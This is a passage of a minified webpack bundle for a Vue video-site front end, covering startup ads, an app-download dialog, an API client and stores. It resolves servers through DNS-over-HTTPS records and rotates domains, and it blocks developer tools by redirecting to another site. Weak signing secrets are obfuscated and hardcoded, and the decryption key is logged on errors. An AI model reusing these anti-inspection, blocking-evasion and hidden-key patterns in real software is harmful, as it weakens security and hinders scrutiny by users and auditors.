t=n.emit,i=e,r=(0,s.KR)();(0,u.sV)(function(){(0,te.Jx)(i.imageUrl).then(function(e){r.value=e})});var o=t,l=(0,s.KR)(!0),A=(0,s.KR)(i.showTime||5);function d(){l.value=!1,o("close")}var p=(0,u.EW)(function(){return"".concat(A.value,"s")});return(0,u.sV)(function(){var e=setInterval(function(){A.value--,A.value<=0&&(clearInterval(e),d())},1e3)}),function(e,n){return l.value?((0,u.uX)(),(0,u.CE)("div",cA,[(0,u.Lk)("div",dA,[(0,u.Lk)("span",pA,(0,c.v_)(p.value),1),vA]),(0,u.Lk)("img",{src:r.value,class:"startup-image",onClick:n[0]||(n[0]=(0,a.D$)(function(n){return(0,s.R1)(z.S).$oepnAd(e.actionUrl,0)},["stop"]))},null,8,gA)])):(0,u.Q3)("",!0)}}}),mA=(0,R.A)(fA,[["__scopeId","data-v-460c54a9"]]),hA=mA,kA=t.p+"img/app_logo.e70c4da2.png";var CA=function(e){return(0,u.Qi)("data-v-7491c024"),e=e(),(0,u.jt)(),e},wA={key:0,class:"download-dialog"},RA=CA(function(){return(0,u.Lk)("img",{src:kA,alt:"App Icon",class:"app-icon"},null,-1)}),EA=CA(function(){return(0,u.Lk)("h3",null,"下载APP体验所有完整功能",-1)}),LA=CA(function(){return(0,u.Lk)("p",null,"网页端限观看3部标清视频",-1)}),SA=CA(function(){return(0,u.Lk)("p",null,"请下载APP免费观看全部高清内容",-1)});const BA=(0,u.pM)({__name:"DownloadAppDialog",setup:function(e){var n=(0,s.KR)(!1),t=(0,s.KR)(!1),a=function(){(0,p.A)().indexStore.showDownloadDialog=!1},i=function(){(0,p.A)().indexStore.showDownloadDialog=!1,setTimeout(function(){var e=navigator.userAgent;e.includes("iPhone")||e.includes("iPad")||e.includes("iPod")?n.value=!0:t.value=!0},300)};return function(e,r){var o=Ga.zD;return(0,u.uX)(),(0,u.CE)("div",null,[(0,s.R1)(p.A)().indexStore.showDownloadDialog?((0,u.uX)(),(0,u.CE)("div",wA,[(0,u.Lk)("div",{class:"dialog-mask",onClick:a}),(0,u.Lk)("div",{class:"dialog-content"},[(0,u.Lk)("div",{class:"close-btn",onClick:a},"×"),(0,u.Lk)("div",{class:"dialog-body"},[RA,EA,LA,SA,(0,u.Lk)("div",{class:"download-btn",onClick:i}," 立即下载 ")])])])):(0,u.Q3)("",!0),(0,u.bF)(o,{show:n.value,"onUpdate:show":r[1]||(r[1]=function(e){return n.value=e}),"destroy-on-close":"",position:"bottom",style:{height:"calc(100vh - 150px)"}},{default:(0,u.k6)(function(){return[(0,u.bF)(ci,{onClosePopup:r[0]||(r[0]=function(e){return n.value=!1})})]}),_:1},8,["show"]),(0,u.bF)(o,{show:t.value,"onUpdate:show":r[3]||(r[3]=function(e){return t.value=e}),"destroy-on-close":"",position:"bottom",style:{height:"calc(100vh - 150px)"}},{default:(0,u.k6)(function(){return[(0,u.bF)(qr,{onClosePopup:r[2]||(r[2]=function(e){return t.value=!1})})]}),_:1},8,["show"])])}}}),bA=(0,R.A)(BA,[["__scopeId","data-v-7491c024"]]),yA=bA;var IA=t(91933),QA=(t(16280),t(30067),t(50113),t(62062),t(26910),t(20116),t(61701),t(79432),t(93518),t(25440),t(58335),t(2945),t(55815),t(64979),t(79739),[]);function UA(e){return xA.apply(this,arguments)}function xA(){return xA=(0,o.A)((0,r.A)().m(function e(n){var t,a,i,u,s,l,A,c,d,p,v;return(0,r.A)().w(function(e){while(1)switch(e.p=e.n){case 0:t=1,a=0;case 1:if(!(a<=t)){e.n=13;break}return e.p=2,i=Date.now(),e.n=3,fetch("".concat(n,"&t=").concat(i));case 3:return u=e.v,e.n=4,u.json();case 4:return s=e.v,l=s[0],A=l.replace(/"/g,""),c=JSON.parse(atob(A)),c.url=c.url.sort(function(){return Math.random()-.5}),QA.length=0,e.p=5,e.n=6,Promise.any(c.url.map(function(){var e=(0,o.A)((0,r.A)().m(function e(n){var t,a;return(0,r.A)().w(function(e){while(1)switch(e.p=e.n){case 0:return e.p=0,e.n=1,DA(n);case 1:if(t=e.v,!t){e.n=2;break}return e.a(2,n);case 2:throw new Error("URL failed");case 3:throw e.p=3,a=e.v,console.error("Failed to ping ".concat(n,":"),a),QA.push(n),a;case 4:return e.a(2)}},e,null,[[0,3]])}));return function(n){return e.apply(this,arguments)}}()));case 6:if(d=e.v,!d||"string"!==typeof d){e.n=7;break}return e.a(2,d);case 7:throw new Error("No working URL found");case 8:throw e.p=8,p=e.v,console.error("All URLs failed:",QA),p;case 9:e.n=12;break;case 10:if(e.p=10,v=e.v,console.error("Error in getBaseUrl:",v),!(a<t)){e.n=11;break}return a++,e.a(3,1);case 11:return e.a(2,null);case 12:e.n=1;break;case 13:return e.a(2,null)}},e,null,[[5,8],[2,10]])})),xA.apply(this,arguments)}function DA(e){return VA.apply(this,arguments)}function VA(){return VA=(0,o.A)((0,r.A)().m(function e(n){var t,a,i;return(0,r.A)().w(function(e){while(1)switch(e.p=e.n){case 0:return e.p=0,e.n=1,fetch("".concat(n,"/util/ping"),{method:"GET",headers:{"Content-Type":"application/json"}});case 1:return t=e.v,e.n=2,t.text();case 2:if(a=e.v,-1==a.indexOf("ok")){e.n=3;break}return e.a(2,!0);case 3:return e.a(2,!1);case 4:return e.p=4,i=e.v,console.error("Error pinging ".concat(n,":"),i),e.a(2,!1)}},e,null,[[0,4]])})),VA.apply(this,arguments)}function PA(e){return KA.apply(this,arguments)}function KA(){return KA=(0,o.A)((0,r.A)().m(function e(n){return(0,r.A)().w(function(e){while(1)switch(e.n){case 0:return e.a(2,new Promise(function(e){var t=new Image,a="".concat(n,"/vodcover/betatest.png?t=").concat(Date.now()),i=setTimeout(function(){t.onload=null,t.onerror=null,e(null)},1e4);t.onload=function(){clearTimeout(i),e(n)},t.onerror=function(){clearTimeout(i),e(null)},t.src=a}))}},e)})),KA.apply(this,arguments)}function FA(e){return XA.apply(this,arguments)}function XA(){return XA=(0,o.A)((0,r.A)().m(function e(n){var t,a,i;return(0,r.A)().w(function(e){while(1)switch(e.n){case 0:return t=n.map(function(){var e=(0,o.A)((0,r.A)().m(function e(n){var t,a;return(0,r.A)().w(function(e){while(1)switch(e.p=e.n){case 0:return e.p=0,e.n=1,PA(n);case 1:if(t=e.v,!t){e.n=2;break}return console.warn("getFastestAdDomain",n),e.a(2,n);case 2:return QA.push(n),e.a(2,null);case 3:return e.p=3,a=e.v,console.error("Failed to ping ad domain ".concat(n,":"),a),QA.push(n),e.a(2,null)}},e,null,[[0,3]])}));return function(n){return e.apply(this,arguments)}}()),e.n=1,Promise.all(t);case 1:return a=e.v,i=a.find(function(e){return null!==e}),e.a(2,i||null)}},e)})),XA.apply(this,arguments)}function NA(e){return YA.apply(this,arguments)}function YA(){return YA=(0,o.A)((0,r.A)().m(function e(n){var t,a,i;return(0,r.A)().w(function(e){while(1)switch(e.n){case 0:return t=n.map(function(){var e=(0,o.A)((0,r.A)().m(function e(n){var t,a;return(0,r.A)().w(function(e){while(1)switch(e.p=e.n){case 0:return e.p=0,e.n=1,PA(n);case 1:if(t=e.v,!t){e.n=2;break}return e.a(2,n);case 2:return QA.push(n),e.a(2,null);case 3:return e.p=3,a=e.v,console.error("Failed to ping photo domain ".concat(n,":"),a),QA.push(n),e.a(2,null)}},e,null,[[0,3]])}));return function(n){return e.apply(this,arguments)}}()),e.n=1,Promise.all(t);case 1:return a=e.v,i=a.find(function(e){return null!==e}),e.a(2,i||null)}},e)})),YA.apply(this,arguments)}var MA={id:"parentcontent"},JA={key:0,class:"wechat-tips-box"},qA=(0,u.Lk)("img",{src:lA,alt:"点击右上角打开浏览器"},null,-1),HA=[qA],WA={key:1,class:"loading-container"},OA={class:"loading-text"},TA={key:1,class:"error-text"};const jA=(0,u.pM)({__name:"App",setup:function(e){var n=(0,i.rd)(),t=(0,s.KR)(),l=(0,s.KR)(!1),A=(0,s.KR)(!1),d=(0,s.KR)(5),v=(0,s.KR)(!0),g=(0,s.KR)(!1),f=(0,s.KR)(0),m=(0,s.KR)("正在为您选择最优线路...");function h(){l.value=!1,A.value=!0}(0,u.sV)((0,o.A)((0,r.A)().m(function e(){var t;return(0,r.A)().w(function(e){while(1)switch(e.n){case 0:z.S.$initRouter(n),t="ios"==device_info,t?((0,p.A)().indexStore.isIos=!0,(0,p.A)().indexStore.isH5=!1):((0,p.A)().indexStore.isIos=!1,(0,p.A)().indexStore.isH5=!0),E();case 1:return e.a(2)}},e)})));var k=(0,s.KR)(""),C=(0,s.KR)(["HomeView"]),w=(0,s.KR)(["DetailVideoPage","VipDetailsVideoPage","ShequVideoPlayPage","MessageCenterDetailsPage"]),R=(0,s.KR)(["/homemogu"]);function E(){return L.apply(this,arguments)}function L(){return L=(0,o.A)((0,r.A)().m(function e(){var n,a,i,u,s,A,c,d,h,k,C,w;return(0,r.A)().w(function(e){while(1)switch(e.p=e.n){case 0:if(e.p=0,n="h5"==device_info?"https://dns.alidns.com/resolve?name=newh5.mgsp.me&short=true&type=16":"https://dns.alidns.com/resolve?name=newios.mgsp.me&short=true&type=16",a=(0,IA.A)().getLastHost(),i="",!a){e.n=5;break}return e.n=1,DA(a);case 1:if(u=e.v,!u){e.n=2;break}N.Ay.instance.defaults.baseURL=a,i=a,e.n=4;break;case 2:return e.n=3,UA(n);case 3:s=e.v,s&&(i=s);case 4:e.n=7;break;case 5:return e.n=6,UA(n);case 6:A=e.v,A&&(i=A);case 7:if(!i){e.n=8;break}N.Ay.instance.defaults.baseURL=i,(0,IA.A)().setLastHost(i),e.n=9;break;case 8:return v.value=!1,g.value=!0,f.value++,m.value="线路异常，请稍后再试...",f.value>3&&(m.value="请更新到最新版本..."),e.a(2);case 9:e.n=11;break;case 10:e.p=10,w=e.v,console.error("getHost 异常:",w);case 11:(0,F.Ru)().then(function(){var e=(0,o.A)((0,r.A)().m(function e(n){var a,i,o,u,s,A,c,d;return(0,r.A)().w(function(e){while(1)switch(e.n){case 0:if(a=(0,IA.A)().getAdDomain(),!a){e.n=4;break}return e.n=1,PA(a);case 1:if(i=e.v,i||!n.ad_domain){e.n=3;break}return e.n=2,FA(n.ad_domain);case 2:o=e.v,o&&(0,IA.A)().setAdDomain(o);case 3:e.n=6;break;case 4:return e.n=5,FA(n.ad_domain);case 5:u=e.v,u&&(0,IA.A)().setAdDomain(u);case 6:if(n.start_ad&&(t.value=z.S.$getAdByWeight(n.start_ad)),l.value=!0,s=(0,IA.A)().getPhotoDomain(),!s){e.n=10;break}return e.n=7,PA(s);case 7:if(A=e.v,A||!n.photo_domain){e.n=9;break}return e.n=8,NA(n.photo_domain);case 8:c=e.v,c&&(0,IA.A)().setPhotoDomain(c);case 9:e.n=12;break;case 10:return e.n=11,NA(n.photo_domain);case 11:d=e.v,d&&(0,IA.A)().setPhotoDomain(d);case 12:n.telegram_url&&((0,p.A)().indexStore.telegram=n.telegram_url),n.grid_ad_items_per_row&&((0,p.A)().indexStore.grid_ad_items_per_row=Number(n.grid_ad_items_per_row)),n.telegram_sw_url&&((0,p.A)().indexStore.telegram_sw_url=n.telegram_sw_url),n.customer_service_url&&((0,p.A)().indexStore.customer_service_url=n.customer_service_url),n.qq_share_group&&((0,p.A)().indexStore.qq_share_group=n.qq_share_group),n.left_top_logo_url&&((0,p.A)().indexStore.left_top_logo_url=n.left_top_logo_url),v.value=!1,g.value=!1;case 13:return e.a(2)}},e)}));return function(n){return e.apply(this,arguments)}}())["catch"](function(e){console.error("initApi 异常:",e),v.value=!1,g.value=!0,f.value++,m.value="线路异常，请稍后再试...",f.value>3&&(m.value="请更新到最新版本...")}),c=new URLSearchParams(window.location.search),d=c.get("channel_code"),console.log("channel_code from search:",d),d?(0,p.A)().indexStore.channel_code=d:(h=window.location.hash,k=new URLSearchParams(h.split("?")[1]||""),C=k.get("channel_code"),console.log("line from hash:",C),C&&((0,p.A)().indexStore.channel_code=C)),"ios"==device_info?setTimeout(function(){S((0,p.A)().indexStore.channel_code)},3e3):B();case 12:return e.a(2)}},e,null,[[0,10]])})),L.apply(this,arguments)}function S(e){""==e&&(e="guanfang");var n={device_id:(0,IA.A)().getUuid(),channel_code:e,domain:window.location.host,product_type:3};(0,F.SJ)(n)}function B(){(0,p.A)().indexStore.channel_type||((0,p.A)().indexStore.channel_type="1");var e={device_id:(0,IA.A)().getUuid(),channel_code:(0,p.A)().indexStore.channel_code,channel_type:Number((0,p.A)().indexStore.channel_type),domain:window.location.host};(0,F.ro)(e)}function b(){v.value||(v.value=!0,g.value=!1,m.value="正在为您选择最优线路...",E())}function y(){return/MicroMessenger/i.test(navigator.userAgent)}return n.beforeEach(function(e,n){if(-1!=R.value.indexOf(e.fullPath)){k.value="slide-right";var t=n.name;"HomeView"!=t&&(C.value.splice(C.value.indexOf(t,1),1),R.value.splice(R.value.indexOf(n.fullPath),1))}else{var a=e.name;"HomeView"!=a&&(R.value.push(e.fullPath),C.value.push(a)),k.value="slide-left"}0==C.value.length&&C.value.push("HomeView"),0==R.value.length&&R.value.push("/homemogu")}),function(e,n){var i,r=(0,u.g2)("router-view");return(0,u.uX)(),(0,u.CE)("div",MA,[y()?((0,u.uX)(),(0,u.CE)("div",JA,HA)):(0,u.Q3)("",!0),v.value||g.value?((0,u.uX)(),(0,u.CE)("div",WA,[(0,u.Lk)("span",OA,(0,c.v_)(m.value),1),g.value?((0,u.uX)(),(0,u.CE)("div",{key:0,class:"retry-button",onClick:b}," 点击重试 ")):(0,u.Q3)("",!0),g.value&&f.value>3?((0,u.uX)(),(0,u.CE)("div",TA," 网络异常，请稍后再试... ")):(0,u.Q3)("",!0)])):l.value&&t.value?((0,u.uX)(),(0,u.Wv)(hA,{key:2,"image-url":t.value.value,"action-url":null!==(i=t.value.action)&&void 0!==i?i:"","show-time":d.value,onClose:h},null,8,["image-url","action-url","show-time"])):A.value&&!l.value?((0,u.uX)(),(0,u.CE)(u.FK,{key:3},[(0,u.bF)(r,null,{default:(0,u.k6)(function(n){var t=n.Component;return[(0,u.bF)(a.eB,{name:k.value,appear:""},{default:(0,u.k6)(function(){return[((0,u.uX)(),(0,u.Wv)(u.PR,{include:C.value,exclude:w.value},[((0,u.uX)(),(0,u.Wv)((0,u.$y)(t),{key:e.$route.path}))],1032,["include","exclude"]))]}),_:2},1032,["name"])]}),_:1}),(0,u.bF)(yA)],64)):(0,u.Q3)("",!0)])}}}),zA=jA,GA=zA;var ZA=t(25827),_A=t(5847),$A=t(8104),ec=t.n($A),nc=(0,sA.Ey)();nc.use(ZA.A),ec()({md5:"0192023a7bbd73250516f069df18b500",url:"https://www.baidu.com",rewriteHTML:"https://www.baidu.com",disableIframeParents:!1});var tc=(0,a.Ef)(GA),ac=t(51286),ic=t(51286);tc.use(_A.A,{loading:ac,error:ic,preLoad:1.3,attempt:2,listenEvents:["scroll","resize","touchmove","transitionend"],lazyComponent:!0}),tc.use(nc).use(uA).mount("#app")},50162(e,n,t){"use strict";t.d(n,{A:()=>a});const a={userToken:"userToken",searchHistoryKey:"searchHistory",shortVideoPage:"shortVideoPage",H5VISITE_COUNT:"H5VISITE_COUNT",H5_SHEQU_VIDEO_COUNT:"H5_SHEQU_VIDEO_COUNT"}},50477(){},51286(e,n,t){"use strict";e.exports=t.p+"img/icon_default_photo.56e66c2a.jpg"},51513(e,n,t){"use strict";t.d(n,{A:()=>d});var a=t(56768),i=t(71798),r=t(17901),o=t(63863),u=t(97683),s=["src"];const l=(0,a.pM)({__name:"AdImage31ViewShequ",setup:function(e){var n=(0,i.KR)(),l=u.S.$getAdByWeight((0,o.A)().indexStore.adData.shequ);(0,a.sV)(function(){A()});var A=function(){n.value=t(51286),l&&(0,r.Jx)(l.file).then(function(e){n.value=e})};return function(e,t){return(0,a.uX)(),(0,a.CE)("div",{class:"adimg",onClick:t[0]||(t[0]=function(e){return(0,i.R1)(u.S).$oepnAd((0,i.R1)(l).action,(0,i.R1)(l).id)})},[(0,a.Lk)("img",{src:(0,i.R1)(n)},null,8,s)])}}});var A=t(71241);const c=(0,A.A)(l,[["__scopeId","data-v-3a3a46c6"]]),d=c},51754(e){"use strict";e.exports="[data-uri]"},52250(e,n,t){"use strict";t.d(n,{Lg:()=>o,ZB:()=>r});t(60739),t(33110),t(79432),t(58335);var a=!0;if(sessionStorage)try{sessionStorage.setItem("_sessionStorageTest","Hello World!"),sessionStorage.removeItem("_sessionStorageTest")}catch(u){0}else 0;if(localStorage)try{localStorage.setItem("_localStorageTest","Hello World!"),localStorage.removeItem("_localStorageTest")}catch(u){a=!1}else a=!1;function i(e){var n="";try{n=JSON.parse(e)}catch(t){return e}return n}function r(e,n){a&&localStorage.setItem(e,JSON.stringify(n))}function o(e){return a?i(localStorage.getItem(e)):(alert("请关闭无痕（隐身）模式或者换个浏览器尝试打开"),"")}},53227(e,n,t){"use strict";e.exports=t.p+"img/xiaomi-1-2.c504f90f.jpg"},53785(e,n,t){"use strict";e.exports=t.p+"img/unlockdo.434e7275.png"},54282(e,n,t){"use strict";e.exports=t.p+"img/huawei-1-3.c007914f.jpg"},54671(e,n,t){"use strict";t.d(n,{A:()=>c});var a=t(56768),i=t(95187),r=t(71798),o=t(17901),u=["src"];const s=(0,a.pM)({__name:"CommentUserView",props:{imgurl:{},is_vip:{}},setup:function(e){var n=function(){l.value=t(70633)},s=e,l=(0,r.KR)();(0,a.sV)(function(){A()});var A=function(){l.value=t(70633),s&&s.imgurl&&(s.imgurl.length<30||(0,o.Jx)(s.imgurl).then(function(e){l.value=e})["catch"](function(e){l.value=t(70633)}))};return function(e,t){return(0,a.uX)(),(0,a.CE)("div",{class:(0,i.C4)(["active",{activeimg:s.is_vip>0}])},[(0,a.Lk)("img",{src:(0,r.R1)(l),onError:n},null,40,u)],2)}}});var l=t(71241);const A=(0,l.A)(s,[["__scopeId","data-v-30e11fea"]]),c=A},55332(e,n,t){"use strict";e.exports=t.p+"img/others-1.09a69137.png"},55906(e){"use strict";e.exports="[data-uri]"},55915(e,n,t){"use strict";t.d(n,{Ay:()=>I,RZ:()=>R,Cs:()=>w});var a=t(25026),i=t(69492),r=t(23772),o=(t(26099),t(56184)),u=t(14677),s=t(93934);t(76918),t(48598),t(62062),t(72712),t(18111),t(61701),t(18237),t(27495),t(90906),t(2945),t(42207),t(55815),t(64979),t(79739);function l(){var e=[53,50,48,48],n=String.fromCharCode.apply(String,e);return n}function A(){return l()}t(16280),t(94490),t(34782),t(26910),t(23288),t(79432),t(38781),t(58335);var c=t(83169),d=t.n(c);function p(){var e=[120,120,120,120,120,120],n=String.fromCharCode.apply(String,e);return n}function v(){return p()}function g(e,n){return d().MD5(d().MD5(n+e)+e).toString()}function f(e){return d().MD5(p()+e).toString()}function m(e,n){try{if(!e||32!==e.length)throw new Error("Invalid key+IV length. Must be 32 characters.");if(!n)throw new Error("Encrypted string is required.");var t=e.substring(0,16),a=e.substring(16,32);if(!t||!a)throw new Error("Invalid key or IV extraction");var i=d().enc.Base64.parse(n);if(!i)throw new Error("Failed to parse base64 string");var r=d().AES.decrypt({ciphertext:i},d().enc.Utf8.parse(t),{iv:d().enc.Utf8.parse(a),mode:d().mode.CBC,padding:d().pad.Pkcs7}),o=r.toString(d().enc.Utf8);if(!o)throw new Error("Decryption resulted in empty string");try{return JSON.parse(o)}catch(u){throw console.error("Failed to parse decrypted string as JSON:",o),new Error("Decrypted data is not valid JSON")}}catch(s){throw console.error("Decryption error:",s.message),console.error("Input key+IV:",e),console.error("Input encrypted string:",n),s}}var h=t(74963),k=t(63863),C=t(91933);function w(){(0,u.P0)({message:"加载中",forbidClick:!0,type:"loading"})}function R(){(0,u.cQ)()}var E=0;function L(){E++,1===E&&w()}function S(){E--,0===E&&R()}var B={timeout:2e4,baseURL:"https://120.26.13.146",headers:{"content-type":"application/json"},slientError:!1},b=f(A()),y=function(){function e(n){(0,a.A)(this,e),(0,r.A)(this,"instance",void 0),this.instance=o.A.create(n),this.instance.interceptors.request.use(function(e){e.loading&&L();var n=(0,h.A)();return e.data||(e.data={}),e.data&&(e.data.app_id="1",e.data.version="2.0.0",e.data.device_info=window.device_info,e.data.request_id=n,e.data.sign=g(v()+A(),n),e.data.uuid=(0,C.A)().getUuid()),{NODE_ENV:"production",VUE_APP_BANF12:"1",VUE_APP_VERSION:"2.0.0",VUE_APP_USE_DEV_API:"false",VUE_APP_PUBLIC_PATH:"https://js.mgfffd.com:8888/mogujs/",VUE_APP_API_BASE_URL:"https://120.26.13.146",VUE_APP_API_DOH_H5:"https://dns.alidns.com/resolve?name=newh5.mgsp.me&short=true&type=16",VUE_APP_API_DOH_IOS:"https://dns.alidns.com/resolve?name=newios.mgsp.me&short=true&type=16",BASE_URL:"https://js.mgfffd.com:8888/mogujs/"}.VUE_APP_DEV_SIGN&&(e.data.dev_sign={NODE_ENV:"production",VUE_APP_BANF12:"1",VUE_APP_VERSION:"2.0.0",VUE_APP_USE_DEV_API:"false",VUE_APP_PUBLIC_PATH:"https://js.mgfffd.com:8888/mogujs/",VUE_APP_API_BASE_URL:"https://120.26.13.146",VUE_APP_API_DOH_H5:"https://dns.alidns.com/resolve?name=newh5.mgsp.me&short=true&type=16",VUE_APP_API_DOH_IOS:"https://dns.alidns.com/resolve?name=newios.mgsp.me&short=true&type=16",BASE_URL:"https://js.mgfffd.com:8888/mogujs/"}.VUE_APP_DEV_SIGN),(0,k.A)().user.isLogin&&(e.data.token=(0,k.A)().user.access_token),e},function(e){return Promise.reject(e)}),this.instance.interceptors.response.use(function(e){var n=e.status,t=e.data,a=e.config,i=a.loading,r=void 0===i||i,o=a.responseAll,u=void 0!==o&&o,l=a.encrypted,A=void 0===l||l,c=t;!{NODE_ENV:"production",VUE_APP_BANF12:"1",VUE_APP_VERSION:"2.0.0",VUE_APP_USE_DEV_API:"false",VUE_APP_PUBLIC_PATH:"https://js.mgfffd.com:8888/mogujs/",VUE_APP_API_BASE_URL:"https://120.26.13.146",VUE_APP_API_DOH_H5:"https://dns.alidns.com/resolve?name=newh5.mgsp.me&short=true&type=16",VUE_APP_API_DOH_IOS:"https://dns.alidns.com/resolve?name=newios.mgsp.me&short=true&type=16",BASE_URL:"https://js.mgfffd.com:8888/mogujs/"}.VUE_APP_DEV_SIGN&&A&&(c=m(b,t));var d=c,p=d.data,v=d.code;return r&&S(),u?Promise.resolve(c||{}):200===n&&200===v?Promise.resolve(p||{}):(200===n&&403===v&&(0,s.Bg)({message:"接口参数异常",type:"danger"}),Promise.reject(t))},function(e){var n;return S(),e&&e.response?e.response.status>=500&&e.response.status<=599?n="服务器繁忙，请稍后重试":404===e.response.status?n="服务不存在，请稍后重试":401===e.response.status?((0,s.Bg)({message:"用户登陆超时,请重新登陆哦",type:"danger"}),(0,k.A)().user.resetToken()):n="网络不太顺畅哦~":n="网络不太顺畅哦~",Promise.reject(n)})}return(0,i.A)(e,[{key:"post",value:function(e,n){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return this.instance.post(e,n,t)}}])}();const I=new y(B)},56553(e){"use strict";e.exports="[data-uri]"},57809(e,n,t){"use strict";t.d(n,{A:()=>m});var a=t(78742),i=(t(78242),t(62010),t(56768)),r=t(5688),o=t(71798),u=t(95187),s=t(97683),l=t(81387),A=t(34194),c={key:0,class:"user"},d={class:"spandiv"},p={class:"timer"};const v=(0,i.pM)({__name:"UpUserView",props:{userdata:{},created_at:{}},setup:function(e){var n=(0,l.rd)(),t=((0,o.EW)(function(){return t.userdata.fans>0}),e);(0,i.sV)(function(){});(0,o.KR)(!0);return function(e,t){a.vw;return e.userdata?((0,i.uX)(),(0,i.CE)("div",c,[(0,i.bF)(A.A,{imgurl:e.userdata.avatar,is_vip:e.userdata.is_vip,onClick:t[0]||(t[0]=(0,r.D$)(function(t){return(0,o.R1)(s.S).$nav((0,o.R1)(n),"/userinfo/"+e.userdata.id)},["stop"]))},null,8,["imgurl","is_vip"]),(0,i.Lk)("div",d,[(0,i.Lk)("span",{onClick:t[1]||(t[1]=(0,r.D$)(function(t){return(0,o.R1)(s.S).$nav((0,o.R1)(n),"/userinfo/"+e.userdata.id)},["stop"]))},(0,u.v_)(e.userdata.name),1),(0,i.Lk)("span",p,(0,u.v_)((0,o.R1)(s.S).$dateFormat(e.created_at,"m")),1)]),(0,i.Q3)("",!0)])):(0,i.Q3)("",!0)}}});var g=t(71241);const f=(0,g.A)(v,[["__scopeId","data-v-4f9b839f"]]),m=f},59584(e,n,t){"use strict";t.d(n,{A:()=>c});t(51629),t(44114),t(54554),t(18111),t(7588),t(26099),t(23500);var a=t(56768),i=t(5688),r=t(71798),o=t(17901),u=t(56486);const s=(0,a.pM)({__name:"ImageFriend",props:{imgurl:{},imgurls:{},index:{}},setup:function(e){var n=(0,r.KR)(0),t=e,s=(0,r.KR)(),l=(0,r.KR)([]),A=function(){c()},c=function(){1!=n.value&&(n.value=1,t.imgurls&&(l.value=[],t.imgurls.forEach(function(e){l.value.push("")})),d())},d=function(){t&&t.imgurl&&(0,o.Jx)(t.imgurl).then(function(e){s.value=e,l.value.splice(t.index,1,e)})},p=(0,r.KR)(!1),v=function(){if(t&&t.imgurls){for(var e=function(e){var n=t.imgurls[e];(0,o.o1)(n.path).then(function(n){l.value.splice(e,1,n)})},n=0;n<t.imgurls.length;n++)e(n);p.value=!0}};function g(){p.value||v(),(0,u.showImagePreview)({images:l.value,showIndex:!0,startPosition:t.index,closeable:!0})}return function(e,n){var t=(0,a.g2)("lazy-component"),o=(0,a.gN)("lazy");return(0,a.uX)(),(0,a.Wv)(t,{onShow:A},{default:(0,a.k6)(function(){return[(0,a.bo)((0,a.Lk)("img",{class:"imagefriend",onClick:n[0]||(n[0]=(0,i.D$)(function(e){return g()},["stop"]))},null,512),[[o,(0,r.R1)(s)]])]}),_:1})}}});var l=t(71241);const A=(0,l.A)(s,[["__scopeId","data-v-31f63dc4"]]),c=A},59927(e){"use strict";e.exports="[data-uri]"},60159(e,n,t){"use strict";e.exports=t.p+"img/huawei-2-1.dfc0cfbf.jpg"},60587(e){"use strict";e.exports="[data-uri]"},63863(e,n,t){"use strict";t.d(n,{A:()=>s});var a=t(52250),i=t(50162),r=t(93367),o=(0,r.nY)("main",{state:function(){return{isStartUp:!1,isIos:!1,isH5:!0,customer_service_url:"",upLoadUrl:"",uploadDir:"userupload/",upLoadID:"",uploadpolicy:"",uploadSign:"",uploadExpire:0,adData:{},shareurl:"",watermaker:"",adGroupData:null,topvideo:null,vodLabelData:[],vodLabelListData:[],allConfig:{},telegram:"",telegram_sw_url:"",qq_share_group:"",showDownloadDialog:!1,channel_code:"guanfang",channel_type:"",left_top_logo_url:"",grid_ad_items_per_row:5}},actions:{juageisLogin:function(){return u().isLogin}}}),u=(0,r.nY)("userinfo",{state:function(){return{isLogin:!1,access_token:"",vipcode:"",uuid:"",userinfo:null}},actions:{getUserId:function(){return u().isLogin&&null!=u().userinfo?u().userinfo.id:""},getInviteCode:function(){return u().isLogin&&null!=u().userinfo&&u().userinfo.inviteCode?u().userinfo.inviteCode:""},setToken:function(e){return u().isLogin=!0,u().access_token=e,(0,a.ZB)(i.A.userToken,e),!0},resetToken:function(){return u().isLogin=!1,u().userinfo=null,u().access_token="",(0,a.ZB)(i.A.userToken,""),!0}}});function s(){return{user:u(),indexStore:o()}}},66439(e,n,t){"use strict";e.exports=t.p+"img/huawei-1-2.8f81799f.jpg"},66852(e){"use strict";e.exports="[data-uri]"},68079(e){"use strict";e.exports="[data-uri]"},69723(e){"use strict";e.exports="[data-uri]"},70388(e){"use strict";e.exports="[data-uri]"},70633(e,n,t){"use strict";e.exports=t.p+"img/default_user.b62981f2.png"},71413(e){"use strict";e.exports="[data-uri]"},72244(e,n,t){"use strict";e.exports=t.p+"img/vivo-1-4.84d1a94b.png"},72301(e,n,t){"use strict";e.exports=t.p+"img/huawei-2-3.0e4d408f.jpg"},72944(e){"use strict";e.exports="[data-uri]"},73219(e){"use strict";e.exports="[data-uri]"},74835(e){"use strict";e.exports="[data-uri]"},80305(e){"use strict";e.exports="[data-uri]"},85001(e){"use strict";e.exports="[data-uri]"},85214(e){"use strict";e.exports="[data-uri]"},85532(e,n,t){"use strict";e.exports=t.p+"img/xiaomi-1-1.5dd89b46.jpg"},86806(e,n,t){"use strict";e.exports=t.p+"img/others-3.1969cac8.png"},91933(e,n,t){"use strict";t.d(n,{A:()=>u});var a=t(93367),i=t(71798),r=t(74963),o=(0,a.nY)("uuid",function(){var e=(0,i.KR)(""),n=(0,i.KR)(""),t=(0,i.KR)(!1),a=(0,i.KR)(""),o=(0,i.KR)(""),u=(0,i.KR)(0),s=(0,i.KR)(0),l=function(e){a.value=e},A=function(e){o.value=e},c=function(){return a.value},d=function(){return o.value},p=function(){return(0,r.A)()},v=function(){return e.value||(e.value=p()),e.value},g=function(e){n.value=e},f=function(){return n.value},m=function(e){t.value=e},h=function(){return t.value};return{uuid:e,lastHost:n,setLastHost:g,getLastHost:f,isReportChannelConfig:t,adDomain:a,photoDomain:o,stayTime:u,lastRecordTime:s,setIsReportChannelConfig:m,getIsReportChannelConfig:h,getUuid:v,setAdDomain:l,getAdDomain:c,setPhotoDomain:A,getPhotoDomain:d}},{persist:!0});const u=o},92120(e){"use strict";e.exports="[data-uri]"},92185(e){"use strict";e.exports="[data-uri]"},92457(e,n,t){"use strict";t.d(n,{A:()=>p});var a=t(56768),i=t(95187),r=t(63863),o=t(71798),u={class:"item"},s={class:"info"},l={class:"content"};const A=(0,a.pM)({__name:"AdHintView",setup:function(e){(0,a.sV)(function(){t()});var n=(0,o.KR)(""),t=function(){n.value=(0,r.A)().indexStore.allConfig.commentrule};return function(e,t){return(0,a.uX)(),(0,a.CE)("div",u,[(0,a.Lk)("div",s,[(0,a.Lk)("span",l,(0,i.v_)(n.value),1)])])}}});var c=t(71241);const 